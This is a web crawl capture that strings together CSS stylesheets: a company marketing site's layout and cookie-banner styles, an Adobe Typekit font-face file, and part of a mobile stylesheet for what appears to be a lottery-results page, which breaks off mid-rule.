rgba(0,0,0,.1);display:flex;height:400px;justify-content:center;margin:15px;min-width:350px;transform:translateX(0)}.cardHome .scrolling-card .cardContent{height:100%;padding:2em}@-webkit-keyframes cardScroll{0%{left:0}to{left:-212%}}@keyframes cardScroll{0%{left:0}to{left:-212%}}@-webkit-keyframes cardFeedback{0%{left:0}to{left:-419%}}@keyframes cardFeedback{0%{left:0}to{left:-419%}}@media only screen and (max-width:910px){.featureBigImg{margin-bottom:2em;width:100%!important}}@media only screen and (max-width:750px){.insideIcon{display:none}.tabHome{flex-direction:column}.tabHome #infocontent-1{padding:2em 2em 1em;width:100%}.tabHome #infocontent-1 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-1 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-1 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #infocontent-2{padding:2em 2em 1em;width:100%}.tabHome #infocontent-2 .featureHouse{flex-direction:column;text-align:center}.tabHome #infocontent-2 .featureHouse .featureText{padding-left:0}.tabHome #infocontent-2 .featureHouse .featureImg img{margin-bottom:1em;max-height:300px}.tabHome #linkwrapper-1,.tabHome #linkwrapper-2{display:none}.tabHome .dropdown{margin-bottom:1em}.tabHome .dropbtn{display:block;font-weight:600}}.useCase .mainMenu{padding:40px 0 35px}.useCase .useCaseHeading{margin:0 auto;max-width:990px;padding:30px 0 60px;text-align:center}@media (max-width:768px){.useCase .useCaseHeading{max-width:90%}}.useCase .useCaseHeading p{font-weight:400}.hero .floating-one,.hero .floating-two{z-index:-1}.hero--useCases{background-color:#edf3f7;margin:0}.useCaseBoxes{padding-bottom:100px}@media (max-width:768px){.useCaseBoxes{padding-bottom:60px}}.useCaseBoxes__intro{margin:0 auto;max-width:990px;padding:100px 0 60px;text-align:center}@media (max-width:768px){.useCaseBoxes__intro{max-width:90%;padding:60px 0 30px}}.useCaseBoxes__content{align-items:center;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr;justify-content:center;margin:0 auto;max-width:1275px}@media (max-width:768px){.useCaseBoxes__content{display:block;max-width:90%}}.useCaseBoxes__content--box{align-items:flex-start;background-color:#fff2f7;border-radius:30px;display:flex;height:100%;padding:60px;text-align:center}@media (max-width:768px){.useCaseBoxes__content--box{margin-bottom:30px;padding:30px}}.useCaseBoxes__content--box img{height:80px;margin-bottom:30px}.useCaseBoxes p{font-weight:400}.useCase .featureBlock{align-items:center;display:flex;gap:80px}@media (max-width:820px){.useCase .featureBlock{display:block}}.useCase .featureBlock--ImageRight{flex-direction:row-reverse}@media (max-width:768px){.useCase .featureBlock__image{margin-bottom:60px}}.useCase .featureBlock__text{padding:30px 0}.useCase .featureBlock__text .rte{font-family:halyard-display,sans-serif;font-size:21px;font-style:normal;font-weight:400;line-height:1.4em;padding-bottom:1.4em}.useCase .featureBlock__text .rte a{color:#fd0465;text-decoration:underline}.useCase .featureBlock__text .rte a:hover{text-decoration:none}.useCase .featureBlock__text .button{margin-bottom:0}.useCaseTestimonial{background:#f9f9f9;padding:150px 0}@media (max-width:768px){.useCaseTestimonial{padding:60px 0}}.useCaseTestimonial__content{margin:0 auto;max-width:875px;position:relative;text-align:center}.useCaseTestimonial__content h2{font-size:36px;line-height:46px;margin-bottom:30px;padding-bottom:20px}@media (max-width:768px){.useCaseTestimonial__content h2{font-size:26px;line-height:36px}}.useCaseTestimonial__content .companyLogo{padding:0 0 40px;width:100%}.useCaseTestimonial__content .companyLogo img{background:#fff;border-radius:10px;margin:0 auto;max-width:180px;padding:30px 15px}.useCaseTestimonial__content--quote p{font-size:23px;font-weight:300;line-height:30px}@media (max-width:768px){.useCaseTestimonial__content--quote p{font-size:22px;line-height:32px}}.useCaseTestimonial__content--person{align-items:center;display:flex;gap:30px;margin:0 auto;max-width:730px}@media (max-width:768px){.useCaseTestimonial__content--person{justify-content:center}}.useCaseTestimonial__content--person img{border-radius:100%;width:80px}@media (max-width:768px){.useCaseTestimonial__content--person img{width:60px}}.useCaseTestimonial__content--person p{margin:0;padding:0;text-align:left}.useCaseTestimonial__content--person p strong{font-weight:500}.useCaseTestimonial__content--carousel{overflow:hidden}.useCaseTestimonial__content--carousel .swiper-button-next{margin-top:35px;right:-60px}.useCaseTestimonial__content--carousel .swiper-button-next img{transform:rotate(-90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-next:after{display:none}.useCaseTestimonial__content--carousel .swiper-button-prev{left:-60px;margin-top:35px}.useCaseTestimonial__content--carousel .swiper-button-prev img{transform:rotate(90deg);width:30px}.useCaseTestimonial__content--carousel .swiper-button-prev:after{display:none}.useCaseTestimonial p{font-weight:400}.useCaseShowcase .mainHeading{margin:0;padding:0;text-align:center}.useCaseShowcase .videoTopPadding{padding-top:60px}@media (max-width:768px){.useCaseShowcase:not(.videoTopPadding) .mainHeading{padding-top:60px}}.useCasesLink{white-space:nowrap}.useCasesLink.open .hasDropdown{color:#ff0064}.useCasesLink.open .hasDropdown:after{content:url(../svg/icon-dropdown-open.svg)}.useCasesMenu{display:none;left:0;position:absolute;top:65px;width:100%;z-index:999999;z-index:10}.useCasesMenu__container{background:#203554;border-radius:5px;color:#fff;display:grid;gap:30px;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:30px;padding:30px}.useCasesMenu__container:before{background:#203554;content:"";height:20px;left:300px;position:absolute;top:20px;transform:rotate(45deg);width:20px}.useCasesMenu__container--block h2{font-size:16px;line-height:24px;text-transform:uppercase}.useCasesMenu__container--block nav a{border-top:1px solid #4c5d76;color:#fff!important;display:flex;gap:10px;padding:20px 10px!important;transition:.3s ease-in-out;width:100%}.useCasesMenu__container--block nav a:hover{background:#2b3f5c}.useCasesMenu__container--block nav a img{width:25px}.useCasesMenu__container--block nav a p{font-size:16px;line-height:24px;margin:0;padding:0}:root{--brand-blue-light:#edf3f7;--brand-grey:#f9f9f9;--brand-grey-2:#c4c4c4;--brand-navy:#203554;--brand-pink:#ff0064}@media only screen and (min-width:1800px){h1{font-size:48px}h2{font-size:36px}h3{font-size:26px}p{font-size:22px}.mini{font-size:19px}p.caption{font-size:16px}blockquote{font-size:21px;padding-bottom:15px}.author{font-size:16px}.button{font-size:18px}.button--large,.textLink{font-size:21px}.pricingBox .button{margin-left:-110px;margin-right:-110px;width:220px}.innerContainer{max-width:1400px}.narrowContainer{max-width:960px}.storyContent{max-width:770px}.ctaBanner{padding:7em 0}.titleArea p{font-size:23px;max-width:730px}.homeIcon--rosette{right:-18%;top:2%}.homeIcon--lightbulb{right:-24%;top:33%}.homeIcon--camera{bottom:22%;right:-14%}.homeIcon--link{left:-18%;top:2%}.homeIcon--securephone{left:-23%;top:33%}.homeIcon--message{bottom:21%;left:-15%}.video__backgroundImage{top:14.1em}}@media only screen and (min-width:1600px){#homepage .titleArea{max-width:810px}}@media only screen and (max-width:1600px){.currencyFilter{margin:0 auto;position:relative;right:0;top:0}.currencyFilter #currencySwitch{margin-top:30px}}@media only screen and (max-width:1440px){h1{font-size:40px}h2{font-size:30px}h3{font-size:23px}p{font-size:21px}.mini{font-size:17px}p.caption{font-size:14px}blockquote{font-size:19px;padding-bottom:15px}.author{font-size:14px}.titleArea p{max-width:640px}.mainMenu{padding:30px 0 40px}.button--large{font-size:17px;padding:12px 20px}.textLink{font-size:17px}.titleArea{max-width:740px;padding:50px 0 60px}.card__media{height:225px}.clientLogos{padding:2em 0}.videoSection{padding:4em 5em}.videoSection__text{padding:2em 2em 0 0}.testimonials__backgroundImage--one{left:170px;top:-40px}.testimonials__backgroundImage--two{right:140px;top:-70px}}@media only screen and (max-width:1250px){h1{font-size:37px}h2{font-size:27px}h3{font-size:22px}p{font-size:19px}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-2.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-2.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-2.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-2.svg) no-repeat 50%}.hero--demo{background:url(../title-demo.html) no-repeat 50%}.hero--pricing .titleArea{max-width:700px}.fullSectionContainer{padding:0 0 3em}.centralHeadingBlock{max-width:500px}.featureBlock{padding:2em 0}.featureBlock__image{width:50%}.featureBlock__image img{width:95%}.featureBlock__text{padding:5.5em 1.5em 0 2.5em;width:50%}.card__media,.customerStoriesCards li.card .card__media{height:180px}.storyContent{max-width:600px}.clientLogos{text-align:center}.clientLogos li{width:21%}.clientLogos li img{width:70%}.videoSection{padding:4em 3em;text-align:center}.videoSection .card__media{height:270px}.pricingBox{margin:1.3%;width:46%}.pricingBox__text{margin:0 auto}.faqSection__backgroundImage--one{left:-40px;top:-40px}.faqSection__backgroundImage--two{bottom:0;right:-30px}.customerStory__topImages__mainImage{height:480px}.customerStory__topImages__phoneImage{max-width:235px;right:20px;top:80px}.downloadBlock__imageArea img{left:-5px;top:-20px;width:50%}.testimonials__backgroundImage--one{left:100px;top:-40px}.testimonials__backgroundImage--two{right:50px;top:-70px}.filters li{font-size:18px;padding:.8em .5em}}@media only screen and (max-width:1100px){.mainMenu{display:flex;flex-direction:column}.hamburgerButton{display:block}.mainMenu__primary__link,.mainMenu__secondary li{display:none}#homepage .titleArea{margin-top:10px}.covidDesktop{display:none}.covidMobile{display:block}.covidBanner{background-color:none;border-radius:5px;margin-top:1.5em}.covidBanner .covidInfo{flex-direction:column}.covidBanner .covidInfo p{text-align:center}.covidBanner .covidInfo a{margin-left:0;margin-top:1em}#testimonials .centralHeadingBlock{padding-bottom:3em}.testimonials__item{display:block;float:none;margin:1.3em auto;max-width:650px;width:100%}li.testimonials__item:nth-child(3n+3){margin:1.3em auto}.testimonials__backgroundImage--one{bottom:90px;left:90px;top:auto}.testimonials__backgroundImage--two{right:50px;top:-80px}.formPageBottom__person,.formPageTop__illustration,.video__backgroundImage{display:none}}@media only screen and (max-width:960px){.titleArea{max-width:610px}#hs-eu-cookie-confirmation{bottom:30px!important;left:30px!important;position:fixed!important;right:30px!important;top:auto!important;width:85%!important}.homeIcon--rosette{max-width:50px;right:-14%}.homeIcon--lightbulb{max-width:50px;right:-19%}.homeIcon--camera{max-width:50px;right:-7%}.homeIcon--link{left:-13%;max-width:45px}.homeIcon--securephone{left:-17%;max-width:45px}.homeIcon--message{left:-7%;max-width:45px}.clientLogos li img{width:100%}#homepage .titleArea{margin-top:0;padding-top:40px}.homepage__backgroundImage--one{left:-210px;top:100px}.homepage__backgroundImage--two{right:-200px;top:200px}.discountNumber{left:0;right:0;top:-30px;width:100%}.discountNumberVol{display:none}.miniFeatureBlock__image{margin-bottom:1em}}@media only screen and (max-width:910px){h2.cta{font-size:25px;margin:0 auto;max-width:660px;text-align:center}.hero{margin:0;z-index:-1}.hero--pricing{background:url(../svg/title-pricing-3.svg) no-repeat 50%}.hero--customerStories{background:url(../svg/title-customerstories-3.svg) no-repeat 50%}.hero--resources{background:url(../svg/title-resources-3.svg) no-repeat 50%}.hero--thankyou{background:url(../svg/title-thanks-3.svg) no-repeat 50%}.hero--demo{background:url(../svg/title-demo-2.svg) no-repeat 50%}.featureBlock{padding:.5em 0}.featureBlock__image{float:none;width:100%}.featureBlock__image img{width:50%}.featureBlock__text{float:none;margin:2em auto 0;max-width:550px;padding:0;text-align:center;width:80%}.videoSection__text{display:block;float:none;margin:0 auto;padding:1em 0;width:100%}.videoSection__video{display:block;float:none;max-width:none;width:100%}.videoSection__video .card{display:block;float:none;margin:0 auto;width:100%}.seeMoreBlock{padding:2em 0 0}.card{display:block;float:none;margin:1.3em auto;max-width:450px;width:100%}.card .card__media{height:250px}li.card:nth-child(3n+3),li.featured__resources__item:nth-child(3n+3){margin:1.3em auto}.customerStoriesCards li.card .card__media{height:250px}.list__resources{padding:0}#testimonials .centralHeadingBlock{padding-bottom:2em}.sectionBoxed{padding:3em 2em}.featured__resources{float:none;margin-left:0 auto;padding:0;width:100%}.featured__resources__item{float:none;margin:1.3em auto;max-width:450px;width:100%}.helpBlock{display:block;max-width:450px;width:100%}.helpBlock,.helpBlock:nth-child(2){margin:2em auto}.moreHelpSection__backgroundImage--one{bottom:auto;left:100px;top:-25px}.moreHelpSection__backgroundImage--two{bottom:-45px;right:85px}.pricingBox{margin:2.5%;width:95%}.pricingBox__text{margin:0 auto}.faqSection__column{width:96%}.sectionBoxed{background:url(../svg/background-faq.svg) no-repeat right 15px top 15px;background-color:#fff}.testimonials__backgroundImage--one{bottom:52px;left:20px;top:auto}.testimonials__backgroundImage--two{right:-20px;top:-75px}.footerColumn{width:33%}.footerColumn--wide{padding-bottom:15px;width:100%}.footerColumn--wide p{padding:3px 0;text-align:left}.footerColumn--address{padding-top:40px}.footerColumn--logo{padding-bottom:20px}.covidFormHouse{padding-bottom:3em;width:100%}.covidFormHouse table{width:90%!important}.covidFormHouse .covidBtn{width:100%}.covidPoints{padding-bottom:3em;width:100%}.bookingForm{margin-bottom:3em;width:100%}.formHouse{padding-top:3em;width:100%}.formHouse .featureBlock__text{text-align:left}.pricingBlock{flex-direction:column}.pricingBlock .house{width:100%}.pricingBlock .leftBlock{margin-bottom:60px}}@media only screen and (max-width:790px){.covidFormHouse table{width:63%!important}h1{font-size:33px}h2{font-size:25px}h3{font-size:19px}p{font-size:18px}.hero{margin:0;z-index:-1}.hero--homepage{background:url(../svg/title-home.svg) no-repeat top;padding-top:30px}.hero--whyThrive{background:url(../svg/title-whythrive-2.svg) no-repeat top;padding-top:35px}.hero--pricing{background:url(../svg/title-pricing-4.svg) no-repeat top;padding-top:35px}.hero--customerStories{background:url(../svg/title-customerstories-4.svg) no-repeat top;padding-top:40px}.hero--customerStories .titleArea{padding-bottom:5px}.hero--resources{background:url(../svg/title-resources-4.svg) no-repeat top;padding-top:35px}.hero--thankyou{background:url(../svg/title-thanks-4.svg) no-repeat top;padding-top:35px}.hero--demo{background:url(../svg/title-demo-3.svg) no-repeat top;padding-top:35px}.hero--demo .titleArea{padding:0}.homeIcon--camera,.homeIcon--lightbulb,.homeIcon--link,.homeIcon--message,.homeIcon--rosette,.homeIcon--securephone{display:none}.miniFeaturesSection{margin:0 auto;text-align:center}.miniFeatureBlock__row{padding-bottom:0}.miniFeatureBlock li{padding:1em 0;width:100%}.miniFeatureBlock li p{margin:0 auto}.titleArea{max-width:580px;padding:20px 0 30px;width:100%}footer img{margin:0 0 4%;max-width:120px}.customerStory__topImages__phoneImage{max-width:160px;right:5px;top:20px}.customerStory__topImages{padding-bottom:30px}.customerStory__topImages__mainImage{height:300px}.filters li{font-size:17px;padding:.6em}.filters li a.active{padding:.2em .8em .3em}#popup{bottom:2%;position:fixed;right:2%}#popup video{display:none}.popupCard{width:96%}.popupCard p{padding-top:10px}.closePopup{height:20px;position:absolute;right:15px;top:15px;width:20px}.mobileFilter{align-items:center;display:flex;flex-direction:column}.mobileFilter .filterChild{background-color:#fff;border:1px solid #c6d3dc;border-radius:4px;height:40px;margin-bottom:15px;margin-right:0;width:300px}.mobileFilter h3{margin-bottom:15px}.btnSwitch{padding-bottom:20px}.btnSwitch .switchButton{font-size:17px!important}}@media only screen and (max-width:900px){.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}}@media only screen and (max-width:700px){h1{font-size:27px}.textlarge,h2,h2.cta{font-size:25px}h3{font-size:23px}p{font-size:17px}.featureBlock__image img{width:80%}.testimonials__backgroundImage--one{bottom:50px;left:-90px;top:auto}.testimonials__backgroundImage--two{right:-90px;top:-75px}.footerColumn li,.footerColumn p{padding:9px 0}.footerColumn{padding-right:20px;width:33%}.footerColumn--wide{padding:0;width:100%}.footerColumn--address{margin-top:20px}.footerColumn--address p{padding-bottom:0}.bookingForm .button{margin-bottom:0;width:100%}.clientLogos{padding:1em 0}.clientLogos li{float:left;width:50%}.clientLogos li img{width:100%}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}@media only screen and (max-width:600px){h1{font-size:25px}h2{font-size:22px}h2.cta{font-size:21px}h3,p{font-size:17px}.card p.mini{font-size:15px}.hero{margin:1em 0}.hero--homepage{padding-top:75px}.titleArea{padding:20px 0 10px}.videoSection{padding:1.5em}.card .card__media,.customerStoriesCards li.card .card__media{height:210px}.logo--main{padding:5px 0 0 5px}.logo--main img{max-width:110px}.homepage__backgroundImage{display:none}#homepage .titleArea{margin:0;padding:0}.videoSection .card__media{height:200px}.videoButton{margin-left:-40px;margin-top:-40px}.videoButton img{width:80px}.mapArea__info{border-radius:5px;height:400px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:17%;width:400px}#map .gmnoprin{display:none}.pricingBlock{margin-bottom:60px}.pricingBlock .house .priceBlock{height:100%;width:100%}.pricingBlock .house .contactCTA .priceButton{font-size:1.25em;width:80%}}:root{--cky-font-base:halyard-display,sans-serif;--cky-font-bold:halyard-display,sans-serif;--cky-title-font:var(--cky-font-bold);--cky-title-size:24px;--cky-title-size-mob:20px;--cky-paragraph-size:15px;--cky-paragraph-lh:24px;--cky-padding-box-mob:30px 0;--cky-padding-box:30px;--cky-border-radius-box:0;--cky-border-radius-button:0;--cky-brand-primary:#ff0064;--cky-brand-background:#fff;--cky-brand-heading:#203554;--cky-brand-text:#203554;--cky-brand-link:var(--cky-brand-primary);--cky-brand-success:var(--cky-brand-primary);--cky-brand-warning:#999;--cky-revisit-bg:var(--cky-brand-primary);--cky-btn-weight:bold;--cky-btn-accept-bg:var(--cky-brand-primary);--cky-btn-reject-bg:#fff;--cky-btn-customize-bg:#fff;--cky-btn-accept-border:2px solid var(--cky-brand-primary);--cky-btn-reject-border:2px solid var(--cky-brand-primary);--cky-btn-customize-border:2px solid var(--cky-brand-primary);--cky-btn-pref-border:2px solid var(--cky-brand-primary);--cky-btn-accept-color:#fff;--cky-btn-reject-color:var(--cky-brand-primary);--cky-btn-customize-color:var(--cky-brand-primary);--cky-btn-pref-color:var(--cky-brand-primary);--cky-checkbox-bg:#000;--cky-checkbox-checked-bg:var(--cky-brand-primary);--cky-checkbox-border:1px solid #000;--cky-table-th-bg:var(--cky-brand-primary);--cky-table-th-padding:10px;--cky-table-td-padding:10px;--cky-table-th-border:none;--cky-table-td-border:none;--cky-table-th-size:16px;--cky-table-td-size:16px;--cky-table-th-color:#fff;--cky-table-td-color:var(--cky-brand-text);--cky-table-bg-odd:#f7f7f7;--cky-table-bg-even:#fff}.cky-banner-element{cursor:pointer!important}.cky-btn-revisit-wrapper{background-color:var(--cky-revisit-bg)!important}.cky-consent-bar{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-background)!important;border-radius:var(--cky-border-radius-box)!important;padding:var(--cky-padding-box)!important}@media (max-width:440px){.cky-consent-bar{padding:var(--cky-padding-box-mob)!important}}.cky-title{color:var(--cky-brand-heading)!important;font-family:var(--cky-title-font)!important;font-size:var(--cky-title-size)!important;font-weight:500}@media (max-width:440px){.cky-title{font-size:var(--cky-title-size-mob)!important}}.cky-notice-des p{color:var(--cky-brand-text)!important;font-size:var(--cky-paragraph-size);line-height:var(--cky-paragraph-lh)}.cky-notice-des p a{color:var(--cky-brand-link)!important;font-weight:var(--cky-btn-weight)!important;text-decoration:underline!important}.cky-notice-des p a:hover{text-decoration:none!important}@media (max-width:440px){.cky-notice-btn-wrapper{flex-direction:row!important}}.cky-btn{border-radius:var(--cky-border-radius-button)!important;font-weight:700!important}.cky-btn-accept{background-color:var(--cky-btn-accept-bg)!important;border:var(--cky-btn-accept-border)!important;color:var(--cky-btn-accept-color)!important}.cky-btn-reject{background-color:var(--cky-btn-reject-bg)!important;border:var(--cky-btn-reject-border)!important;color:var(--cky-btn-reject-color)!important}@media (max-width:440px){.cky-btn-reject{flex:0 1 calc(50% - 5px)!important;margin-left:5px!important}}.cky-btn-customize{background-color:var(--cky-btn-customize-bg)!important;border:var(--cky-btn-customize-border)!important;color:var(--cky-btn-customize-color)!important}@media (max-width:440px){.cky-btn-customize{flex:0 1 calc(50% - 5px)!important;margin-right:5px!important}}.cky-btn-preferences{border:var(--cky-btn-pref-border)!important;color:var(--cky-btn-pref-color)!important}.cky-preference-center{background-color:var(--cky-brand-background)!important;border-color:var(--cky-brand-text)!important;border-radius:var(--cky-border-radius-box)!important}.cky-footer-shadow{display:none!important}.cky-preference-title{color:var(--cky-brand-heading)!important}.cky-preference-content-wrapper{color:var(--cky-brand-text)!important}.cky-show-desc-btn{color:var(--cky-brand-link)!important;text-decoration:underline!important}.cky-always-active{color:var(--cky-brand-success)!important}.cky-accordion-btn{color:var(--cky-brand-heading)!important}.cky-accordion-header-des{color:var(--cky-brand-text)!important}.cky-chevron-right{color:var(--cky-brand-link)!important}.cky-audit-table{background-color:var(--cky-brand-background)!important}.cky-cookie-des-table{color:var(--cky-brand-text)}.cky-switch input[type=checkbox]{background-color:var(--cky-checkbox-bg)!important;border:var(--cky-checkbox-border)!important;border:1px solid var(--cky-brand-text)!important}.cky-switch input[type=checkbox]:before{transform:translateX(-1px) translateY(1px)!important}.cky-switch input[type=checkbox]:checked{background-color:var(--cky-checkbox-checked-bg)!important;border-color:var(--cky-checkbox-checked-bg)!important}.cky-switch input[type=checkbox]:checked:before{transform:translateX(19px) translateY(1px)!important}[data-cky-tag=detail-powered-by]{background-color:transparent!important}.cky-cookie-audit-table th{background-color:var(--cky-table-th-bg)!important;border:var(--cky-table-th-border)!important;color:var(--cky-table-th-color)!important;font-size:var(--cky-table-th-size)!important;padding:var(--cky-table-th-padding)!important}.cky-cookie-audit-table td{border:var(--cky-table-td-border)!important;color:var(--cky-table-td-color)!important;font-size:var(--cky-table-td-size)!important;padding:var(--cky-table-td-padding)!important}.cky-cookie-audit-table tr:nth-child(odd) td{background-color:var(--cky-table-bg-odd)!important}.cky-cookie-audit-table tr:nth-child(2n) td{background-color:var(--cky-table-bg-even)!important}


--- FILE ---
content_type: text/css
request_url: http://www.cijan.co/css/yzk2piw.css
body_size: 609
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * halyard-display:
 *   - http://typekit.com/eulas/00000000000000003b9b224a
 *   - http://typekit.com/eulas/00000000000000003b9b224b
 *   - http://typekit.com/eulas/00000000000000003b9b224d
 *   - http://typekit.com/eulas/00000000000000003b9b224e
 *   - http://typekit.com/eulas/00000000000000003b9b2250
 *   - http://typekit.com/eulas/00000000000000003b9b2252
 *
 * © 2009-2024 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2019-09-02 11:28:52 UTC"}*/

@import url("pf2ae.css");

@font-face {
font-family:"halyard-display";
src:url("../other/l3eab") format("woff2"),url("../other/d3eab") format("woff"),url("../other/a3eab") format("opentype");
font-display:auto;font-style:normal;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/laaa3") format("woff2"),url("../other/daaa3") format("woff"),url("../other/aaaa3") format("opentype");
font-display:auto;font-style:italic;font-weight:300;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le196") format("woff2"),url("../other/de196") format("woff"),url("../other/ae196") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/le003") format("woff2"),url("../other/de003") format("woff"),url("../other/ae003") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l5bba") format("woff2"),url("../other/d5bba") format("woff"),url("../other/a5bba") format("opentype");
font-display:auto;font-style:normal;font-weight:600;font-stretch:normal;
}

@font-face {
font-family:"halyard-display";
src:url("../other/l652f") format("woff2"),url("../other/d652f") format("woff"),url("../other/a652f") format("opentype");
font-display:auto;font-style:normal;font-weight:700;font-stretch:normal;
}

.tk-halyard-display { font-family: "halyard-display",sans-serif; }


--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/css/pk10.css
body_size: 3725
content:
.pagediv,
.vsShowBg {
	background: #f0eff5
}

.pagediv {
	width: 100%;
	height: 100%;
	margin: 0 auto;
	font-size: .12rem
}

.pagediv .datediv {
	width: 100%;
	height: .5rem;
	background: #fff;
	display: -webkit-box;
	display: box;
	box-shadow: 0 .02rem .1rem .001rem #cecece
}

.pagediv .datediv .flexl {
	-webkit-box-flex: 8.0;
	box-flex: 8.0;
	overflow-x: auto
}

.pagediv .datediv .flexl ul {
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap
}

.pagediv .datediv .flexl ul li {
	display: inline-block;
	float: left;
	text-align: center;
	font-size: .21rem;
	margin-right: 20px
}

.pagediv .datediv .flexl ul li span {
	height: .24rem;
	width: .24rem;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #fff;
	position: relative
}

.pagediv .datediv .flexr {
	-webkit-box-flex: 1.0;
	box-flex: 1.0;
	width: .84rem
}

.headNum .issue {
	font-size: .16rem;
	color: #333
}

.headNum .drawCount {
	font-size: .12rem;
	color: #666
}

.headNum #explainBtn_wfsm {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.headNum .displaynone {
	display: none
}

.headNum .displayblock {
	display: block
}

.headNum {
    margin-top: 0.1rem;
    width: 100%;
    height: 1.34rem;
    background: #fff;
    padding: 0.1rem;
    box-sizing: border-box;
    font-size: 12px;
}

.divline {
	width: 100%;
	height: auto
}

.issuel {
	height: .17rem
}

.issuel #explainBtn_plok {
	width: .22rem;
	height: .22rem;
	float: right;
	background: url(../img/cltj_img/icon-168index.png) no-repeat -.19rem .012rem;
	background-size: 3.33rem
}

.issuel .displaynone {
	display: none
}

.issuel .displayblock {
	display: block
}

.drawCodel {
	margin-top: .12rem;
	height: .25rem
}

.tiger {
	margin-top: .06rem;
	color: #666
}

.guanyahe {
	margin-left: .07rem;
	width: .566rem!important;
	font-size: .12rem
}

.verline {
	color: #ccc
}

.guanyaheli {
	width: .2rem!important
}

.drawTimebox {
	color: #666;
	display: -webkit-box;
	display: box
}

.drawTimebox .flexl {
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .69rem;
	font-size: .14rem;
	line-height: .15rem
}

.drawTimebox .flexc {
	-webkit-box-flex: 4;
	box-flex: 4;
	position: relative
}

.drawTimebox .flexc .graypro {
	background: #c5c5c5;
	width: 100%
}

.drawTimebox .flexc .graypro,
.drawTimebox .flexc .redpro {
	position: absolute;
	top: .0555rem;
	left: 0;
	height: .04rem;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px
}

.drawTimebox .flexc .redpro {
	background: #ff2600;
	width: 60%
}

.drawTimebox .flexr {
	color: #ef020a!important;
	padding-left: .07rem;
	font-size: .14rem;
	min-width: .001rem;
	text-align: right;
	line-height: .15rem
}

.ListHead {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #fff;
	margin-top: .11rem;
	position: relative
}

.ListHead .sort {
	position: absolute;
	background: #fff;
	z-index: 1;
	top: -.02rem;
	right: 0;
	height: .44rem;
	width: .44rem
}

.ListHead .sort:after {
	content: "";
	display: block;
	width: .21rem;
	height: .21rem;
	position: relative;
	top: .13rem;
	left: .12rem;
	background: #fff url(../img/cltj_img/px10obj.png) .04rem .02rem no-repeat;
	background-size: .37rem
}

.ListHead .sort.bgsize:after {
	background-position-y: -.17rem
}

.ListHead .headTitle_view {
	width: 100%;
	overflow: scroll;
	position: relative
}

.ListHead .headTitle {
	width: 320%;
	display: -webkit-box;
	height: .44rem;
	border-bottom: .005rem solid #dbdbdb;
	position: relative;
	z-index: 0;
	padding-right: .44rem
}

.ListHead .headTitle button,
.ListHead .headTitle div {
	height: 100%;
	margin-right: .25rem;
	margin-left: .1rem;
	line-height: .44rem;
	height: .44rem;
	text-align: center;
	color: #666;
	font-size: .13rem;
	background: transparent;
	outline: none;
	border: 0;
	flex: 1
}

.ListHead .headTitle button span,
.ListHead .headTitle div span {
	width: auto;
	margin: 0 auto;
	display: block;
	position: relative;
	white-space: nowrap
}

.ListHead .headTitle button {
	margin-right: .09rem
}

.ListHead .headTitle .checkedbl span i {
	margin: 0 auto;
	width: 100%;
	border-bottom: .01rem solid #fb8e19;
	display: block;
	bottom: 2px;
	position: relative;
	min-width: .5rem
}

.ListHead .headTitle .single {
	float: left;
	margin-left: .1rem
}

.ListHead .headTitle_gary {
	width: 515%;
	display: flex
}

.ListHead .headTitle_gary div {
	margin-right: .1rem
}

.ListHead .headTitle_widthreset {
	width: 13rem;
	padding-right: 1rem
}

.ListHead .headTitle_show {
	width: 240%;
	display: flex
}

.ListHead .headTitle_show div {
	margin-right: .1rem
}

.ListHead .headTitle_ffceva div {
	margin-left: .03rem
}

.ListHead .drawCodebox {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
	left: 0;
	font-size: .12rem
}

.ListHead .drawCodebox .linebox {
	display: -webkit-box;
	display: box;
	padding-left: .1rem;
	padding-right: .1rem;
	box-sizing: border-box;
	height: auto;
	width: 100%
}

.ListHead .drawCodebox .linebox>div span {
	height: .44rem;
	line-height: .44rem;
	display: inline-block
}

.ListHead .drawCodebox .linebox>div:first-child {
	color: #666;
	-webkit-box-flex: 1;
	box-flex: 1;
	width: .53rem
}

.ListHead .drawCodebox .linebox>div:first-child .leftspan {
	float: left
}

.ListHead .drawCodebox .linebox>div:first-child .padleft1 {
	padding-right: .06rem
}

.ListHead .drawCodebox .linebox>div:first-child .graytime {
	font-size: .11rem
}

.ListHead .drawCodebox .linebox>div:first-child .rightspan {
	float: right
}

.ListHead .drawCodebox .linebox .leftspanw {
